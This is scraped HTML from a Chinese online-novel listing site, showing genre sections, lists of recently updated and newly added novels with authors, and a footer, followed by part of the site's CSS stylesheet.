title="邪尊懒凰">邪尊懒凰</a>/漫觞</li><li><a href="/9twO.html" title="被退婚后我嫁给了年代文大佬">被退婚后我嫁给了年代文大佬</a>/柠檬九</li><li><a href="/9MOU.html" title="世子火葬场纪实">世子火葬场纪实</a>/茉上霜</li><li><a href="/hdeV.html" title="穿越以和为贵/以和为贵">穿越以和为贵/以和为贵</a>/吱吱</li><li><a href="/69U.html" title="风过舞流云">风过舞流云</a>/紫舞玥鸢</li></ul></div><div class="content"><h2>仙侠</h2><div class="top"><div class="image"><a href="/pFCZ.html" target="_blank" title="反派师侄对我过分宠爱[穿书]"><img data-lazy="//img.panwenxs.cc/uptu/q/d4Ou.jpg?sm" alt="反派师侄对我过分宠爱[穿书]" author="明识" /></a></div><dl><dt><a href="/pFCZ.html" title="反派师侄对我过分宠爱[穿书]">反派师侄对我过分宠爱[穿书]</a></dt><dd>晋江VIP 完结 总书评数：245 当前被收藏数：1990 营养液数：123 文章积分：32,302,854 文案： ...</dd></dl><div class="clear"></div></div><ul><li><a href="/pRT7.html" title="超A的我被竹马标记了">超A的我被竹马标记了</a>/风歇时下</li><li><a href="/pWSC.html" title="浮仙令">浮仙令</a>/浅淡的月牙</li><li><a href="/99rZ.html" title="摊牌了，我也是反派">摊牌了，我也是反派</a>/雪疆客</li><li><a href="/MMXq.html" title="穿书之女主会咬人">穿书之女主会咬人</a>/寒雨子歇</li><li><a href="/pwXt.html" title="快穿之恶毒女配要逆袭">快穿之恶毒女配要逆袭</a>/云轻陌</li><li><a href="/6BU.html" title="男妃嫁到II">男妃嫁到II</a>/蟹子</li><li><a href="/pnnA.html" title="穿到反派入魔前">穿到反派入魔前</a>/一归宁</li><li><a href="/pyX7.html" title="和离前夜，她变成了蘑菇">和离前夜，她变成了蘑菇</a>/青花燃</li><li><a href="/yTOp.html" title="这该死的旁白[快穿]">这该死的旁白[快穿]</a>/不才如仆</li><li><a href="/pXjd.html" title="天道酬情有情篇">天道酬情有情篇</a>/沐枫轻年</li></ul></div><div class="content"><h2>武侠</h2><div class="top"><div class="image"><a href="/H0k7.html" target="_blank" title="（BL/综武侠同人）二穿喵哥的升职路"><img data-lazy="//img.panwenxs.cc/uptu/E/RM6.jpg?sm" alt="（BL/综武侠同人）二穿喵哥的升职路" author="宸古" /></a></div><dl><dt><a href="/H0k7.html" title="（BL/综武侠同人）二穿喵哥的升职路">（BL/综武侠同人）二穿喵哥的升职路</a></dt><dd>晋江银牌推荐VIP完结 总点击数：307131 总书评数：576 当前被收藏数：3188 文章积分：22,452,16...</dd></dl><div class="clear"></div></div><ul><li><a href="/p91r.html" title="（海贼同人）海贼之银狐大将">（海贼同人）海贼之银狐大将</a>/农夫一拳</li><li><a href="/314859450.html" title="火影：氪金就能变强">火影：氪金就能变强</a>/伍一三</li><li><a href="/ZnY.html" title="欢喜禅法">欢喜禅法</a>/九蚊虫</li><li><a href="/JFp5.html" title="冷剑痴魂">冷剑痴魂</a>/萧逸</li><li><a href="/yc9e.html" title="我的合租情人/绝品高手">我的合租情人/绝品高手</a>/坐墙等红杏</li><li><a href="/yckb.html" title="乾坤幻剑录/从淫贼到侠客">乾坤幻剑录/从淫贼到侠客</a>/剑痕泪</li><li><a href="/yc9V.html" title="已婚主妇爱上我/寂寞少妇的诱惑">已婚主妇爱上我/寂寞少妇的诱惑</a>/欲望天堂</li><li><a href="/0Cm.html" title="越姬">越姬</a>/林家成</li><li><a href="/pJD5.html" title="（HP同人）某魔法的霍格沃茨">（HP同人）某魔法的霍格沃茨</a>/倾鸦</li><li><a href="/Hd5.html" title="响马">响马</a>/独孤红</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[校园小说]</span><span class="s2"><a href="/1hgC.html" title="">小鱼薄荷</a></span><span class="s3"><a href="/1hgC/235.html" target="_blank" title="">第 235 节</a></span><span class="s4">唧唧的猫</span><span class="s5">01-28 13:36</span></li><li><span class="s1">[浪漫小说]</span><span class="s2"><a href="/1nyU.html" title="">小弟</a></span><span class="s3"><a href="/1nyU/56.html" target="_blank" title="">第 56 节</a></span><span class="s4">叶建生</span><span class="s5">01-28 13:35</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/1ny5.html" title="">分手后心机前男友天天偷我狗</a></span><span class="s3"><a href="/1ny5/28.html" target="_blank" title="">第 28 节</a></span><span class="s4">卷了个毛</span><span class="s5">01-28 13:34</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/1nyk.html" title="">第七轮回：无人知晓的告别</a></span><span class="s3"><a href="/1nyk/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">汐舟</span><span class="s5">01-28 13:21</span></li><li><span class="s1">[浪漫小说]</span><span class="s2"><a href="/1nyi.html" title="">误闯贵族男校成了万人迷</a></span><span class="s3"><a href="/1nyi/398.html" target="_blank" title="">第 398 节</a></span><span class="s4">越上南墙</span><span class="s5">01-28 13:19</span></li><li><span class="s1">[虚拟网游]</span><span class="s2"><a href="/1nyb.html" title="">（ 咒回同人）我的咒高物语怎么方方的</a></span><span class="s3"><a href="/1nyb/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">人家就是不行</span><span class="s5">01-28 12:37</span></li><li><span class="s1">[一见钟情]</span><span class="s2"><a href="/1nmK.html" title="">缚玉</a></span><span class="s3"><a href="/1nmK/77.html" target="_blank" title="">第 77 节</a></span><span class="s4">千绪雪</span><span class="s5">01-28 11:58</span></li><li><span class="s1">[婚恋小说]</span><span class="s2"><a href="/1nm4.html" title="">非正式联姻</a></span><span class="s3"><a href="/1nm4/92.html" target="_blank" title="">第 92 节</a></span><span class="s4">阿蝉子</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[宝宝小说]</span><span class="s2"><a href="/1nmr.html" title="">厉总，太太在外面有两个私生子</a></span><span class="s3"><a href="/1nmr/907.html" target="_blank" title="">第 907 节</a></span><span class="s4">十里山河</span><span class="s5">01-28 10:16</span></li><li><span class="s1">[虐恋小说]</span><span class="s2"><a href="/1nme.html" title="">雨雪两座城</a></span><span class="s3"><a href="/1nme/146.html" target="_blank" title="">第 146 节</a></span><span class="s4">爱丽丝岛</span><span class="s5">01-28 10:16</span></li><li><span class="s1">[三国小说]</span><span class="s2"><a href="/1txx.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s3"><a href="/1txx/1396.html" target="_blank" title="">第 1396 节</a></span><span class="s4">空山一先生</span><span class="s5">01-28 10:04</span></li><li><span class="s1">[独宠小说]</span><span class="s2"><a href="/1nm9.html" title="">冰雪王国：美**舰珍妮特号的极地远征（出版书）</a></span><span class="s3"><a href="/1nm9/65.html" target="_blank" title="">第 65 节</a></span><span class="s4">汉普顿·塞兹/译者:马睿</span><span class="s5">01-28 10:03</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/1nm0.html" title="">我的关注即死亡，国家让我不要停</a></span><span class="s3"><a href="/1nm0/159.html" target="_blank" title="">第 159 节</a></span><span class="s4">元家三少</span><span class="s5">01-28 10:03</span></li><li><span class="s1">[神医小说]</span><span class="s2"><a href="/1nmY.html" title="">沈先生，初婚请指教</a></span><span class="s3"><a href="/1nmY/234.html" target="_blank" title="">第 234 节</a></span><span class="s4">酱肉包</span><span class="s5">01-28 10:02</span></li><li><span class="s1">[快穿小说]</span><span class="s2"><a href="/1nmg.html" title="">盛夏暗恋【酸涩暗恋】</a></span><span class="s3"><a href="/1nmg/174.html" target="_blank" title="">第 174 节</a></span><span class="s4">雾青S</span><span class="s5">01-28 10:02</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/1nmf.html" title="">前男友售后服务中心</a></span><span class="s3"><a href="/1nmf/291.html" target="_blank" title="">第 291 节</a></span><span class="s4">慕怏</span><span class="s5">01-28 10:02</span></li><li><span class="s1">[争霸流]</span><span class="s2"><a href="/1txT.html" title="">家父刘邦，有事骂他，朕忙[大汉]</a></span><span class="s3"><a href="/1txT/444.html" target="_blank" title="">第 444 节</a></span><span class="s4">秦方方方方</span><span class="s5">01-28 09:53</span></li><li><span class="s1">[玄学小说]</span><span class="s2"><a href="/1txQ.html" title="">指挥与控制：核武器、大马士革事故与安全假象（出版书）</a></span><span class="s3"><a href="/1txQ/125.html" target="_blank" title="">第 125 节</a></span><span class="s4">艾里克·施洛瑟/译者:张金勇</span><span class="s5">01-28 09:51</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/10vb.html" title="">漂亮大叔[快穿]</a></span><span class="s3"><a href="/10vb/145.html" target="_blank" title="">第 145 节</a></span><span class="s4">仰天长呱</span><span class="s5">01-28 04:19</span></li><li><span class="s1">[虐恋小说]</span><span class="s2"><a href="/9pcd.html" title="">情蛊</a></span><span class="s3"><a href="/9pcd/114.html" target="_blank" title="">第 114 节</a></span><span class="s4">荷煜</span><span class="s5">01-27 21:37</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">校园</span><span class="s2"><a href="/1hgC.html" title="">小鱼薄荷</a></span><span class="s5">唧唧的猫</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/1nyU.html" title="">小弟</a></span><span class="s5">叶建生</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/1ny5.html" title="">分手后心机前男友天天偷我狗</a></span><span class="s5">卷了个毛</span></li><li><span class="s1">末世</span><span class="s2"><a href="/1nyk.html" title="">第七轮回：无人知晓的告别</a></span><span class="s5">汐舟</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/1nyi.html" title="">误闯贵族男校成了万人迷</a></span><span class="s5">越上南墙</span></li><li><span class="s1">虚拟</span><span class="s2"><a href="/1nyb.html" title="">（ 咒回同人）我的咒高物语怎么方方的</a></span><span class="s5">人家就是不行</span></li><li><span class="s1">一见</span><span class="s2"><a href="/1nmK.html" title="">缚玉</a></span><span class="s5">千绪雪</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/1nm4.html" title="">非正式联姻</a></span><span class="s5">阿蝉子</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/1nmr.html" title="">厉总，太太在外面有两个私生子</a></span><span class="s5">十里山河</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/1nme.html" title="">雨雪两座城</a></span><span class="s5">爱丽丝岛</span></li><li><span class="s1">三国</span><span class="s2"><a href="/1txx.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s5">空山一先生</span></li><li><span class="s1">独宠</span><span class="s2"><a href="/1nm9.html" title="">冰雪王国：美**舰珍妮特号的极地远征（出版书）</a></span><span class="s5">汉普顿·塞兹/译者:马睿</span></li><li><span class="s1">近代</span><span class="s2"><a href="/1nm0.html" title="">我的关注即死亡，国家让我不要停</a></span><span class="s5">元家三少</span></li><li><span class="s1">神医</span><span class="s2"><a href="/1nmY.html" title="">沈先生，初婚请指教</a></span><span class="s5">酱肉包</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/1nmg.html" title="">盛夏暗恋【酸涩暗恋】</a></span><span class="s5">雾青S</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/1nmf.html" title="">前男友售后服务中心</a></span><span class="s5">慕怏</span></li><li><span class="s1">争霸</span><span class="s2"><a href="/1txT.html" title="">家父刘邦，有事骂他，朕忙[大汉]</a></span><span class="s5">秦方方方方</span></li><li><span class="s1">玄学</span><span class="s2"><a href="/1txQ.html" title="">指挥与控制：核武器、大马士革事故与安全假象（出版书）</a></span><span class="s5">艾里克·施洛瑟/译者:张金勇</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/10vb.html" title="">漂亮大叔[快穿]</a></span><span class="s5">仰天长呱</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/9pcd.html" title="">情蛊</a></span><span class="s5">荷煜</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//panwenxs.com/" target="_blank">盘文小说网</A> &nbsp;|&nbsp; <a href="//panwenxs.com/books/4792_1.html" class="">言情</a> &nbsp;|&nbsp; <a href="//panwenxs.com/books/1226_1.html" class="">总裁</a> &nbsp;|&nbsp; <a href="//panwenxs.com/books/1870_1.html" class="">都市</a> &nbsp;|&nbsp; <a href="//panwenxs.com/books/172_1.html" class="">穿越</a> &nbsp;|&nbsp; <a href="//panwenxs.com/books/4862_1.html" class="">仙侠</a> &nbsp;|&nbsp; <a href="//panwenxs.com/books/5344_1.html" class="">武侠</a> &nbsp;|&nbsp; <a href="//panwenxs.com/books/4133_1.html" class="">恐怖</a> &nbsp;|&nbsp; <a href="//panwenxs.com/books/605_1.html" class="">悬疑</a> &nbsp;|&nbsp; <a href="//panwenxs.com/books/7072_1.html" class="">耽美</a> &nbsp;|&nbsp; <a href="//panwenxs.com/books/9123_1.html" class="">玄幻</a> &nbsp;|&nbsp; <a href="//panwenxs.com/books/6515_1.html" class="">免费小说</a><a href="//hk.panwenxs.cc/">繁体版</a><div class="clear"></div></div></div><script src="/7un/318.baidul15r"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.panwenxs.cc/">盘文小说网</a>(panwenxs.com) All Rights Reserved. <a href="//hk.panwenxs.cc/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/tmailytDqF.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.66:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.66:61234/xcdn1/www1/_common.js?318"></script><script use="9.938ms"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://23.224.199.66:61234/xcdn1/css/_5e3d8c99.css?318
body_size: 25079
content:
/*[CDN]*/.a7P3-book-wrap{padding:5px 5px;font-size:20px;background:#ffda91;width:auto;height:auto}@font-face{font-family:'y3';src:url(../ft/y3.eot);src:url(../ft/y3.eot?#iefix) format("embedded-opentype"),url(../ft/y3.woff) format("woff2"),url(../ft/y3.woff) format("woff"),url(../ft/y3.ttf) format("truetype"),url(../ft/y3.svg#y3) format("svg")}.y3,y3{font-family:"y3";font-size:inherit;font-style:normal}.a7mW-leader{background:#a5ed6d;font-size:17px;border:1px solid #f70a94;padding:15px 15px;color:#0f9926;margin:12px 12px 12px}@font-face{font-family:'y4';src:url(../ft/y4.eot);src:url(../ft/y4.eot?#iefix) format("embedded-opentype"),url(../ft/y4.woff) format("woff2"),url(../ft/y4.woff) format("woff"),url(../ft/y4.ttf) format("truetype"),url(../ft/y4.svg#y4) format("svg")}.y4,y4{font-family:"y4";font-size:inherit;font-style:normal}.jDY-search{color:#0d8585;margin:8px 8px 8px;border:1px solid #e0670b;height:auto;padding:5px 5px 5px 5px}@font-face{font-family:'y1';src:url(../ft/y1.eot);src:url(../ft/y1.eot?#iefix) format("embedded-opentype"),url(../ft/y1.woff) format("woff2"),url(../ft/y1.woff) format("woff"),url(../ft/y1.ttf) format("truetype"),url(../ft/y1.svg#y1) format("svg")}.y1,y1{font-family:"y1";font-size:inherit;font-style:normal}.a74V-book-name{font-size:16px;background:#d5fca4;border:3px solid #16099e;height:auto;padding:8px 8px;margin:10px 10px 10px 10px}@font-face{font-family:'y5';src:url(../ft/y5.eot);src:url(../ft/y5.eot?#iefix) format("embedded-opentype"),url(../ft/y5.woff) format("woff2"),url(../ft/y5.woff) format("woff"),url(../ft/y5.ttf) format("truetype"),url(../ft/y5.svg#y5) format("svg")}.y5,y5{font-family:"y5";font-size:inherit;font-style:normal}.j39-title{color:#00347c;margin:8px 8px;border:1px solid #021b61;width:auto;font-size:13px;background:#77f3ff}@font-face{font-family:'y9';src:url(../ft/y9.eot);src:url(../ft/y9.eot?#iefix) format("embedded-opentype"),url(../ft/y9.woff) format("woff2"),url(../ft/y9.woff) format("woff"),url(../ft/y9.ttf) format("truetype"),url(../ft/y9.svg#y9) format("svg")}.y9,y9{font-family:"y9";font-size:inherit;font-style:normal}:root{--theme-color:#eff3fc;--border-color:#0a2c63;--menu-bg-color:#0e3f8d;--nav-bg-color:#fff;--border-color-light:#357aeb;--search-border-color:#0d1f46;--chapter-bg-color:#fff}html{font-size:100%;line-height:1;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box;font:16px/1.5 "Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontVsoicon,sans-serif}*,:before,:after{box-sizing:inherit}body,header,footer,main,section,div,h1,h2,h3,h4,h5,h6,p,span,a,blockquote,q,pre,code,ol,ul,li,form,label,input,textarea,button,table,tr,th,td,dl,dt,dd,hr{margin:0;padding:0;border:0;font:inherit;font-size:100%;line-height:inherit;vertical-align:baseline;background:0 0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}ol,ul{list-style:none}hr{border-bottom:1px solid #000}img{max-width:100%;height:auto;vertical-align:middle;border-style:none}a{color:#111;text-decoration:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}[type=color],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{display:block;width:100%;max-width:100%;border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none}::-webkit-input-placeholder{color:#777}:-moz-placeholder{color:#777}::-moz-placeholder{color:#777;opacity:1}:-ms-input-placeholder{color:#777}[type=reset],[type=submit],[type=button],button{border:1px solid #000;border-radius:0;-webkit-appearance:none;-moz-appearance:none;cursor:pointer}:focus{outline:none}table{width:100%}table,tr,th,td{border-collapse:collapse;border-spacing:0}.row{margin:0 auto}.row:before,.row:after{content:'';display:table}.row:after{clear:both}.xs{max-width:32rem}.sm{max-width:48rem}.md{max-width:64rem}.lg{max-width:80rem}.xl{max-width:96rem}.col{float:left}.xs-0{display:none}.xs-1,.xs-2,.xs-3,.xs-4,.xs-5,.xs-6,.xs-7,.xs-8,.xs-9,.xs-10,.xs-11,.xs-12{display:inline-block}.xs-1{width:8.3333%}.xs-2{width:16.6667%}.xs-3{width:25%}.xs-4{width:33.3333%}.xs-5{width:41.6667%}.xs-6{width:50%}.xs-7{width:58.3333%}.xs-8{width:66.6667%}.xs-9{width:75%}.xs-10{width:83.3333%}.xs-11{width:91.6667%}.xs-12{width:100%}@media screen and (min-width:32em){.sm-0{display:none}.sm-1,.sm-2,.sm-3,.sm-4,.sm-5,.sm-6,.sm-7,.sm-8,.sm-9,.sm-10,.sm-11,.sm-12{display:inline-block}.sm-1{width:8.3333%}.sm-2{width:16.6667%}.sm-3{width:25%}.sm-4{width:33.3333%}.sm-5{width:41.6667%}.sm-6{width:50%}.sm-7{width:58.3333%}.sm-8{width:66.6667%}.sm-9{width:75%}.sm-10{width:83.3333%}.sm-11{width:91.6667%}.sm-12{width:100%}}@media screen and (min-width:48em){.md-0{display:none}.md-1,.md-2,.md-3,.md-4,.md-5,.md-6,.md-7,.md-8,.md-9,.md-10,.md-11,.md-12{display:inline-block}.md-1{width:8.3333%}.md-2{width:16.6667%}.md-3{width:25%}.md-4{width:33.3333%}.md-5{width:41.6667%}.md-6{width:50%}.md-7{width:58.3333%}.md-8{width:66.6667%}.md-9{width:75%}.md-10{width:83.3333%}.md-11{width:91.6667%}.md-12{width:100%}}@media screen and (min-width:64em){.lg-0{display:none}.lg-1,.lg-2,.lg-3,.lg-4,.lg-5,.lg-6,.lg-7,.lg-8,.lg-9,.lg-10,.lg-11,.lg-12{display:inline-block}.lg-1{width:8.3333%}.lg-2{width:16.6667%}.lg-3{width:25%}.lg-4{width:33.3333%}.lg-5{width:41.6667%}.lg-6{width:50%}.lg-7{width:58.3333%}.lg-8{width:66.6667%}.lg-9{width:75%}.lg-10{width:83.3333%}.lg-11{width:91.6667%}.lg-12{width:100%}}@media screen and (min-width:80em){.xl-0{display:none}.xl-1,.xl-2,.xl-3,.xl-4,.xl-5,.xl-6,.xl-7,.xl-8,.xl-9,.xl-10,.xl-11,.xl-12{display:inline-block}.xl-1{width:8.3333%}.xl-2{width:16.6667%}.xl-3{width:25%}.xl-4{width:33.3333%}.xl-5{width:41.6667%}.xl-6{width:50%}.xl-7{width:58.3333%}.xl-8{width:66.6667%}.xl-9{width:75%}.xl-10{width:83.3333%}.xl-11{width:91.6667%}.xl-12{width:100%}}.left{float:left}.right{float:right}.opt{position:absolute;right:10px;top:50%;transform:translateY(-50%)}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wrap,.wap .box-wrap{overflow:hidden;position:relative;margin:0 auto;word-break:break-all}.box-wrap *{word-break:break-all}.clear,.clear8,.clear10{clear:both;overflow:hidden;height:0}.clear8{height:8px}.clear10{height:10px}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.f12{font-size:12px !important}.f13{font-size:13px !important}.f14{font-size:14px !important}.f15{font-size:15px !important}.f18{font-size:18px !important}.f19{font-size:19px !important}.f20{font-size:20px !important}.gray{color:#888}.padding-0 .weui-dialog__hd{padding:10px 0}.padding-0 .weui-dialog__bd{padding:0}.arrow{content:" ";display:inline-block;height:10px;width:10px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-10px;right:10px}.w1200{max-width:1200px !important;width:100%;margin:0 auto}.w1200 .wrap,.w1200 .wap .box-wrap,.wap .w1200 .box-wrap,.w1200.wrap,.wap .w1200.box-wrap{max-width:1200px !important;width:100%}.w1024{max-width:1024px !important;width:100%;margin:0 auto}.w1024 .wrap,.w1024 .wap .box-wrap,.wap .w1024 .box-wrap,.w1024.wrap,.wap .w1024.box-wrap{max-width:1024px !important;width:100%}.w960{max-width:960px !important;width:100%;margin:0 auto}.w960 .wrap,.w960 .wap .box-wrap,.wap .w960 .box-wrap,.w960.wrap,.wap .w960.box-wrap{max-width:960px !important;width:100%}.w100{max-width:100% !important;width:100%;margin:0 auto}.w100 .wrap,.w100 .wap .box-wrap,.wap .w100 .box-wrap,.w100.wrap,.wap .w100.box-wrap{max-width:100% !important;width:100%}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{line-height:1.6}*{margin:0;padding:0}a img{border:0}a{text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}@font-face{font-weight:normal;font-style:normal;font-family:"weui";src:url([data-uri]) format("truetype")}[class^="weui-icon-"],[class*=" weui-icon-"]{display:inline-block;vertical-align:middle;font:normal normal normal 14px/1 "weui";font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}[class^="weui-icon-"]:before,[class*=" weui-icon-"]:before{display:inline-block;margin-left:.2em;margin-right:.2em}.weui-icon-circle:before{content:"\EA01"}.weui-icon-download:before{content:"\EA02"}.weui-icon-info:before{content:"\EA03"}.weui-icon-safe_success:before{content:"\EA04"}.weui-icon-safe_warn:before{content:"\EA05"}.weui-icon-success:before{content:"\EA06"}.weui-icon-success-circle:before{content:"\EA07"}.weui-icon-success-no-circle:before{content:"\EA08"}.weui-icon-waiting:before{content:"\EA09"}.weui-icon-waiting-circle:before{content:"\EA0A"}.weui-icon-warn:before{content:"\EA0B"}.weui-icon-info-circle:before{content:"\EA0C"}.weui-icon-cancel:before{content:"\EA0D"}.weui-icon-search:before{content:"\EA0E"}.weui-icon-clear:before{content:"\EA0F"}.weui-icon-back:before{content:"\EA10"}.weui-icon-delete:before{content:"\EA11"}[class^="weui-icon_"]:before,[class*=" weui-icon_"]:before{margin:0}.weui-icon-success{font-size:23px;color:#09BB07}.weui-icon-waiting{font-size:23px;color:#10AEFF}.weui-icon-warn{font-size:23px;color:#F43530}.weui-icon-info{font-size:23px;color:#10AEFF}.weui-icon-success-circle{font-size:23px;color:#09BB07}.weui-icon-success-no-circle{font-size:23px;color:#09BB07}.weui-icon-waiting-circle{font-size:23px;color:#10AEFF}.weui-icon-circle{font-size:23px;color:#C9C9C9}.weui-icon-download{font-size:23px;color:#09BB07}.weui-icon-info-circle{font-size:23px;color:#09BB07}.weui-icon-safe-success{color:#09BB07}.weui-icon-safe-warn{color:#FFBE00}.weui-icon-cancel{color:#F43530;font-size:22px}.weui-icon-search{color:#B2B2B2;font-size:14px}.weui-icon-clear{color:#B2B2B2;font-size:14px}.weui-icon-delete.weui-icon_gallery-delete{color:#FFF;font-size:22px}.weui-icon_msg{font-size:93px}.weui-icon_msg.weui-icon-warn{color:#F76260}.weui-icon_msg-primary{font-size:93px}.weui-icon_msg-primary.weui-icon-warn{color:#C9C9C9}.weui-icon_safe{font-size:95px}.weui-btn{position:relative;display:block;margin-left:auto;margin-right:auto;padding-left:14px;padding-right:14px;box-sizing:border-box;font-size:18px;text-align:center;text-decoration:none;color:#FFF;line-height:2.55555556;border-radius:5px;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:hidden}.weui-btn:after{content:" ";width:200%;height:200%;position:absolute;top:0;left:0;border:1px solid rgba(0,0,0,0.2);transform:scale(0.5);transform-origin:0 0;box-sizing:border-box;border-radius:10px}.weui-btn_inline{display:inline-block}.weui-btn_default{color:#000;background-color:#F8F8F8}.weui-btn_default:not(.weui-btn_disabled):visited{color:#000}.weui-btn_default:not(.weui-btn_disabled):active{color:rgba(0,0,0,0.6);background-color:#DEDEDE}.weui-btn_primary{background-color:#3CB5F6}.weui-btn_primary:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_primary:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#3CB5F6}.weui-btn_warn{background-color:#E64340 !important}.weui-btn_warn:not(.weui-btn_disabled):visited{color:#FFF}.weui-btn_warn:not(.weui-btn_disabled):active{color:rgba(255,255,255,0.6);background-color:#CE3C39}.weui-btn_disabled{color:rgba(255,255,255,0.6)}.weui-btn_disabled.weui-btn_default{color:rgba(0,0,0,0.3);background-color:#F7F7F7}.weui-btn_disabled.weui-btn_primary{background-color:#9ED99D}.weui-btn_disabled.weui-btn_warn{background-color:#EC8B89}.weui-btn_plain-primary{color:#10AEFF;border:1px solid #10AEFF}.weui-btn_plain-primary:not(.weui-btn_plain-disabled):active{color:rgba(26,173,25,0.6);border-color:rgba(26,173,25,0.6)}.weui-btn_plain-primary:after{border-width:0}.weui-btn_plain-default{color:#353535;border:1px solid #353535}.weui-btn_plain-default:not(.weui-btn_plain-disabled):active{color:rgba(53,53,53,0.6);border-color:rgba(53,53,53,0.6)}.weui-btn_plain-default:after{border-width:0}.weui-btn_plain-disabled{color:rgba(0,0,0,0.2);border-color:rgba(0,0,0,0.2)}button.weui-btn,input.weui-btn{width:100%;border-width:0;outline:0;-webkit-appearance:none}button.weui-btn:focus,input.weui-btn:focus{outline:0}button.weui-btn_inline,input.weui-btn_inline,button.weui-btn_mini,input.weui-btn_mini{width:auto}button.weui-btn_plain-primary,input.weui-btn_plain-primary,button.weui-btn_plain-default,input.weui-btn_plain-default{border-width:1px;background-color:transparent}.weui-btn_mini{display:inline-block;padding:0 1.32em;line-height:2.3;font-size:13px}.weui-btn+.weui-btn{margin-top:15px}.weui-btn.weui-btn_inline+.weui-btn.weui-btn_inline{margin-top:auto;margin-left:15px}.weui-btn-area{margin:1.17647059em 15px 0.3em}.weui-btn-area_inline{display:flex}.weui-btn-area_inline .weui-btn{margin-top:auto;margin-right:15px;width:100%;flex:1}.weui-btn-area_inline .weui-btn:last-child{margin-right:0}.weui-cells{margin-top:1.17647059em;background-color:#FFF;line-height:1.41176471;font-size:16px;overflow:hidden;position:relative}.weui-cells:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cells:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-cells__title{margin-top:.77em;margin-bottom:.3em;padding-left:15px;padding-right:15px;color:#999;font-size:14px}.weui-cells__title+.weui-cells{margin-top:0}.weui-cells__tips{margin-top:.3em;color:#999;padding-left:15px;padding-right:15px;font-size:14px}.weui-cell{padding:10px 15px;position:relative;display:flex;align-items:center}.weui-cell:before{content:" ";position:absolute;left:15px;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cell:first-child:before{display:none}.weui-cell_primary{align-items:flex-start}.weui-cell__bd{flex:1}.weui-cell__ft{text-align:right;color:#999}.weui-cell_access{-webkit-tap-highlight-color:rgba(0,0,0,0);color:inherit}.weui-cell_access:active{background-color:#ECECEC}.weui-cell_access .weui-cell__ft{padding-right:13px;position:relative}.weui-cell_access .weui-cell__ft:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-4px;right:2px}.weui-cell_link{color:#586C94;font-size:14px}.weui-cell_link:first-child:before{display:block}.weui-check__label{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-check__label:active{background-color:#ECECEC}.weui-check{position:absolute;left:-9999em}.weui-cells_radio .weui-cell__ft{padding-left:0.35em}.weui-cells_radio .weui-check:checked+.weui-icon-checked:before{display:block;content:'\EA08';color:#09BB07;font-size:16px}.weui-cells_checkbox .weui-cell__hd{padding-right:0.35em}.weui-cells_checkbox .weui-icon-checked:before{content:'\EA01';color:#C9C9C9;font-size:23px;display:block}.weui-cells_checkbox 